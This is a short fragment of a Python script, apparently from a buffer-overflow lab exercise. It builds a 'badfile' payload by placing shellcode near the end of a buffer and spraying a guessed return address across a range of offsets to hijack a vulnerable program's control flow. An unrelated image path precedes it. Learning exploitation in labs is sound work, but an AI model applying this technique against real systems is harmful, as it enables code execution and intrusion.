 ##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd148 + 308    # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
for offset in range(100,304,4):
        content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)